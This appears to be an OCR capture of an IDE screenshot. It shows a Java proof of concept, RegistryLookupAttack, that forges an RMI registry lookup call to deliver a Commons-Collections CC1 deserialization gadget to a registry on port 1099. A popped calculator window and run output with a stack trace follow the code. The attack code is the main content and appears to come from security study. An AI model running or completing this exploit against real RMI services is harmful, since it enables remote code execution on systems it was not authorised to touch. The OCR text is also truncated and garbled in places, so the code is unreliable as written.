 RegistryRebindAttack.java
Registry.java
AnnotationInvocationHandler.java
Proxy.java
RegistryImpl_Stub.class
RegistryLookupAttack.java
RemoteStub.java
Thread.java
RegistryImpl_Skel.class
24
28 public class RegistryLookupAttack {
29 public static void main(String[] args) throws Exception{
30 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
31 InvocationHandler handler = (InvocationHandler) CC1();
32 Remote remote = Remote.class.cast(Proxy.newProxyInstance(
33 Remote.class.getClassLoader(),new Class[] { Remote.class }, handler));
34
35 Field[] fields_0 = registry.getClass().getSuperclass().getSuperclass().getDeclaredFields();
36 fields_0[0].setAccessible(true);
37 UnicastRef ref = (UnicastRef) fields_0[0].get(registry);
38
39 //获取operations
40
41 Operation[] operations = new Operation[]{new Operation("void bind(java.lang.String, java.rmi.Remote)"), new Operation("java.lang.String list()[ p(java.lang.
42
43 // 伪造lookup的代码，去伪造传输信息
44 RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, opnum: 2, hash: 4905912898345647071L);
45 ObjectOutput var3 = var2.getOutputStream();
46 var3.writeObject(remote);
47 ref.invoke(var2);
48 }
49 public static Object CC1() throws Exception{ 1 个用法
50 Transformer[] transformers = new Transformer[]{
51 new ConstantTransformer(Runtime.class), // 构造 setValue 的可控参数
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
运行 RegistryLookupAttack
E:\ev\java\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException Create breakpoint : com.sun.proxy.$Proxy1 cannot be cast to java.lang.String <18 个内部行>
at com.attack.RegistryLookupAttack.main(RegistryLookupAttack.java:47)
进程已结束，退出代码为 1